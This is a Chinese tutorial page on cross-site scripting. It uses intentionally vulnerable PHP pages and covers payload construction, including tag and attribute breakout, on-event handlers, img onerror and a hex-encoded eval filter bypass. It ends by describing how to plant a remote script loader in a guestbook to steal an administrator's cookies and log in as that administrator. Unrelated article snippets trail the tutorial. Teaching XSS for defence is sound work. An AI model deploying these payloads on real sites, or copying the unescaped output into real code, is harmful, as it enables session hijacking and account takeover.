black-hole《XSS的原理分析与解剖》阅读笔记
0×01 前言:
《xss攻击手法》一开始在互联网上资料并不多(都是现成的代码,没有从基础的开始),直到刺的《白帽子讲WEB安全》和cn4rry的《XSS跨站脚本攻击剖析与防御》才开始好转。
我这里就不说什么xss的历史什么东西了,xss是一门又热门又不太受重视的Web攻击手法,为什么会这样呢,原因有下:
1、耗时间
2、有一定几率不成功
3、没有相应的软件来完成自动化攻击
4、前期需要基本的html、js功底,后期需要扎实的html、js、actionscript2/3.0等语言的功底
5、是一种被动的攻击手法
6、对website有http-only、crossdomian.xml没有用
但是这些并没有影响黑客对此漏洞的偏爱,原因不需要多,只需要一个
Xss几乎每个网站都存在,google、baidu、360等都存在。
0×02 原理:
首先我们现在本地搭建个PHP环境(可以使用phpstudy安装包安装),然后在index.php文件里写入如下代码:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <!-- <meta> 元素可提供有关页面的元信息(meta-information),比如针对搜索引擎和更新频度的描述和关键词。<meta> 标签位于文档的头部,不包含任何内容。<meta> 标签的属性定义了与文档相关联的名称/值对。-->
<title>XSS原理重现</title>
</head>
<body>
<form action="" method="get">
<!-- <form> 标签用于为用户输入创建 HTML 表单。表单能够包含 input 元素,比如文本字段、复选框、单选框、提交按钮等等。表单还可以包含 menus、textarea、fieldset、legend 和 label 元素。表单用于向服务器传输数据。-->
<!--action='xxx.asp' 表示向xxx.asp提交数据-->
<!--method共有两种方法:get,post--> <input type="text" name="xss_input">
<input type="submit">
</form>
<hr> <!-- <hr> 标签在HTML页面中创建一条水平线-->
<?php <!--<?php> 标签在HTML页面中嵌入php程序-->
$xss = $_GET['xss_input']; <!-- php中$符号是变量符号;把$符号加上字符串,这个字符串就是一个变量名或对象名,$_GET 变量用于收集来自 method="get" 的表单中的值。-->
echo '你输入的字符为<br>'.$xss; <!--echo() 函数输出一个或多个字符串。定义和用法 <br> 插入一个简单的换行符-->
?>
</body>
</html>

然后,你会在页面看到这样的页面1

我们试着输入abcd123,得到的结果为2

我们在看看源代码3

我们输入的字符串被原封不动的输出来了,那这里我们提出来一个假设,假设我们在搜索框输 入<script>alert('xss')</script>会出现什么呢?如果按照上面的例子来说,它应该存在第12行 的<br>与</boby>之间,变成<br><script>alert('xss')< /script></boby>,那应该会弹出对话框。
既然假设提出来,那我们来实现下这个假设成不成立吧。

我们输入<script>alert('xss')</script>,得到的页面为

成功弹窗,这个时候基本上就可以确定存在xss漏洞。
我们在看看源代码

看来,我们的假设成功了,这节就说说XSS的原理,下面几节说说xss的构造和利用
0×03 xss利用输出的环境来构造代码 :
上节说了xss的原理,但是我们的输出点不一在<br>和</boby>里,可以出现在html标签的属性里,或者其他标签里面。所以这节很重要,因为不一定 当你输入
<script>alert('xss')</script>就会弹窗。


先贴出代码:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>XSS利用输出的环境来构造代码</title>
</head>
<body>
<center>
<h6>把我们输入的字符串 输出到input里的value属性里</h6>
<form action="" method="get">
<h6>请输入你想显现的字符串</h6>
<input type="text" name="xss_input_value" value="输入"><br>
<input type="submit">
</form>
<hr>
<?php
$xss = $_GET['xss_input_value'];
if(isset($xss)){
echo '<input type="text" value="'.$xss.'">';
}else{
echo '<input type="type" value="输出">';
}
?>
</center>
</body>
</html>


下面是代码的页面



这段代码的作用是把第一个输入框的字符串,输出到第二个输入框,我们输入1,那么第二个input里的value值就是1,下面是页面的截图和源代码的截图(这里我输入<script>alert('xss')</script>来测试)


明显的可以看到,并没有弹出对话框,大家可能会疑惑为什么没有弹窗呢,我们来看看源代码


我们看到我们输入的字符串被输出到第15行input标签里的value属性里面,被当成value里的值来显现出来,所以并没有弹窗,这时候我们 该怎么办呢?聪明的人已经发现了可以 在<script>alert('xss')</script>前面加个">来闭合 input标签。所以应该得到的结果为

成功弹窗了,我们在看看这时的页面


看到后面有第二个input输入框后面跟有">字符串,为什么会这样呢,我们来看看源代码

这时可以看到我们构造的代码里面有两个">,第一个">是为了闭合input标签,所以第二个">就被抛弃了,因为html的容 错性高,所以并没有像php那样出现错误,而是直接把多余的字符串来输出了,有的人是个完美主义者,不喜欢有多余的字符串被输出,这时该怎么办呢?
这里我问大家一个问题,我之前说的xss代码里,为什么全是带有标签的。难道就不能不带标签么?!答:当然可以。既然可以不用标签,那我们就用标签里的属性来构造XSS,这样的话,xss代码又少,又不会有多余的字符串被输出来。
还是这个环境,但是不能使用标签,你应该怎么做。想想input里有什么属性可以调用js,html学的好的人,应该知道了,on事件,对的。我们 可以用on事件来进行弹窗,比如这个xss代码 我们可以写成" onclick="alert('xss')
这时,我们在来试试,页面会发生什么样的变化吧。

没有看到弹窗啊,失败了么?答案当然是错误的,因为onclick是鼠标点击事件,也就是说当你的鼠标点击第二个input输入框的时候,就会触发onclick事件,然后执行alert('xss')代码。我们来试试看

当我点击后,就出现了弹窗,这时我们来看看源代码把

第15行,value值为空,当鼠标点击时,就会弹出对话框。这里可能就会有人问了,如果要点击才会触发,那不是很麻烦么,成功率不就又下降了么。 我来帮你解答这个问题,on事件不止onclick这一个,还有很多,如果你想不需要用户完成什么动作就可以触发的话,i可以把onclick改成
Onmousemove 当鼠标移动就触发
Onload 当页面加载完成后触发
还有很多,我这里就不一一说明了,有兴趣的朋友可以自行查询下。
别以为就这样结束了,还有一类环境不能用上述的方法,
那就是如果在<textarea>标签里呢?!或者其他优先级比script高的呢?
就下面这样
这时我们该怎么办呢?既然前面都说了闭合属性和闭合标签了,那能不能闭合完整的标签呢,答案是肯定的。我们可以输入</textarea><script>alert('xss')</script>就可以实现弹窗了
0×04 过滤的解决办法
假如说网站禁止过滤了script 这时该怎么办呢,记住一句话,这是我总结出来的“xss就是在页面执行你想要的js”不用管那么多,只要能运行我们的js就OK,比如用img标签或者a标签。我们可以这样写
<img scr=1 onerror=alert('xss')>当找不到图片名为1的文件时,执行alert('xss')
<a href=javascrip:alert('xss')>s</a> 点击s时运行alert('xss')
<iframe src=javascript:alert('xss');height=0 width=0 /><iframe>利用iframe的scr来弹窗
<img src="1" onerror=eval("\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29")></img>过滤了alert来执行弹窗
等等有很多的方法,不要把思想总局限于一种上面,记住一句话“xss就是在页面执行你想要的js”其他的管他去。(当然有的时候还有管他…)
0×05 xss的利用
说了那么多,大家可能都以为xss就是弹窗,其实错了,弹窗只是测试xss的存在性和使用性。
这时我们要插入js代码了,怎么插呢?
你可以这样
<script scr="js_url"></script>
也可以这样
<img src=x onerror=appendChild(createElement('script')).src='js_url' />
各种姿势,各种插,只要鞥运行我们的js就OK。那运行我们的js有什么用呢?
Js可以干很多的事,可以获取cookies(对http-only没用)、控制用户的动作(发帖、私信什么的)等等。
比如我们在网站的留言区输入<script scr="js_url"></script>当管理员进后台浏览留言的时候,就会触发,然后管理员的cookies和后台地址还有管 理员浏览器版本等等你都可以获取到了,再用“桂林老兵cookie欺骗工具”来更改你的cookies,就可以不用输入账号 密码 验证码 就可以以管理员的方式来进行登录了。
至于不会js的怎么写js代码呢,放心网上有很多xss平台,百度一下就可以看到了。页面是傻瓜式的操作,这里就不再过多的说明了。
有兴趣的朋友,下面是cn4rry给我的几个xss平台,大家可以自己钻研与研究,也可以自己搭建
http://pan.baidu.com/s/1jG418Aq(8.13日更新)
在发布此文章的时候,我特地和cn4rry谈了一下,得到的结果是,我会继续写这个系列的。当我把这个doc发给cn4rry的时候,他就直接来句“嗯 写的比较基础”,我本来的打算是写一个xss入门的就可以了,我只是感觉 现在网上的文章从简单开始介绍xss的比较少,都是在书里有
所以 我想在网上把他讲的细点 xss入门就可以了,后面的路 就可以自己摸索了
但是和他谈过后,感觉还是要继续写下去,因为“xss盲打”“xss编码绕过”“fuzzing xss”等等,如果是自己慢慢琢磨的话,需要较长的时间,所以我打算每过一段时间就会推出下一个xss的文章,写个系列出来。
black-hole《XSS的原理分析与解剖》阅读笔记的更多相关文章
- XSS的原理分析与解剖(二)
0×01 前言: 上节(http://www.freebuf.com/articles/web/40520.html)已经说明了xss的原理及不同环境的构造方法.本期来说说XSS的分类及挖掘方法. ...
- XSS的原理分析与解剖(第二篇)[转]
0×01 前言: 上节(http://www.freebuf.com/articles/web/40520.html)已经说明了xss的原理及不同环境的构造方法.本期来说说XSS的分类及挖掘方法. 当 ...
- XSS的原理分析与解剖(第二篇)
0×01 前言: 上节(http://www.freebuf.com/articles/web/40520.html)已经说明了xss的原理及不同环境的构造方法.本期来说说XSS的分类及挖掘方法. 当 ...
- XSS的原理分析与解剖
0×01 前言: <xss攻击手法>一开始在互联网上资料并不多(都是现成的代码,没有从基础的开始),直到刺的<白帽子讲WEB安全>和cn4rry的<XSS跨站脚本攻击剖析 ...
- XSS的原理分析与解剖(转)
(转)http://netsecurity.51cto.com/art/201408/448305_all.htm 0×01 前言: <xss攻击手法>一开始在互联网上资料并不多(都是现成 ...
- XSS的原理分析与解剖[转http://www.freebuf.com/articles/web/40520.html]
0×01 前言: <xss攻击手法>一开始在互联网上资料并不多(都是现成的代码,没有从基础的开始),直到刺的<白帽子讲WEB安全>和cn4rry的<XSS跨站脚本攻击剖析 ...
- XSS的原理分析与解剖(一)
0×01 前言: <xss攻击手法>一开始在互联网上资料并不多(都是现成的代码,没有从基础的开始),直到刺的<白帽子讲WEB安全>和cn4rry的<XSS跨站脚本攻击剖析 ...
- XSS的原理分析与解剖:第三章(技巧篇)【转】
0×01 前言: 关于前两节url: 第一章:http://www.freebuf.com/articles/web/40520.html 第二章:http://www.freebuf.com/art ...
- XSS的原理分析与解剖:第三章(技巧篇)**************未看*****************
0×01 前言: 关于前两节url: 第一章:http://www.freebuf.com/articles/web/40520.html 第二章:http://www.freebuf.com/a ...
随机推荐
- django-权限验证场景
1.需要登录才能够访问的验证 from django.contrib.auth.decorators import login_required # 登录装饰器 # method_decorator ...
- ORACLE 归档日志打开关闭方法
一 设置为归档方式 1 sql> archive log list; #查看是不是归档方式 2 sql> alter system set log_archive_start=true ...
- gentoo rt-thread scons --menuconfig libs/lxdialog/util.o: undefined reference to symbol 'nodelay'
今天在另外一台电脑上面使用 rt-thread 的 env 工具,scons --menuconfig 出现错误,提示如下: scons: Reading SConscript files ... s ...
- Java-1.6-并发包-集合
List相关 对于List并发包就只扩展了一个CopyOnWriteArrayList<E> Set相关 对于Set,并发包扩展ConcurrentSkipListSet<E> ...
- 42. oracle通过两张表的一个字段对应,update其中一张表的某个字段
update A a set a.A2 = (select b.B2 from B b where b.B1=a.A1) where exists (select 1 from B where B.B ...
- java json字符串与对象转换
下载引入包gson-2.0.jar 1.字符转数据 final Map map = new HashMap();map.put("contents", "[{\&q ...
- mongodb学习-练习实例
C:\Users\issuser>mongoMongoDB shell version: 2.4.6connecting to: test> db.user.find(){ "_ ...
- list集合转换成datatable
/// 将list集合转换成datatable /// </summary> /// <param name="list"></param> / ...
- 伪AJAX
<h3>3,伪ajax</h3> <h6>学习iframe(嵌套别人家网站的)</h6> <div> <input id=" ...
- spring Boot 上传文件,10天后,不能上传的bug
起因 公司研发人员 部署服务在阿里云 ecs 服务器; 上传文件过1周左右文件自动丢失; 排查思路: (1).查询tomcat 启动日志出现如下信息: java.io.IOException: The ...
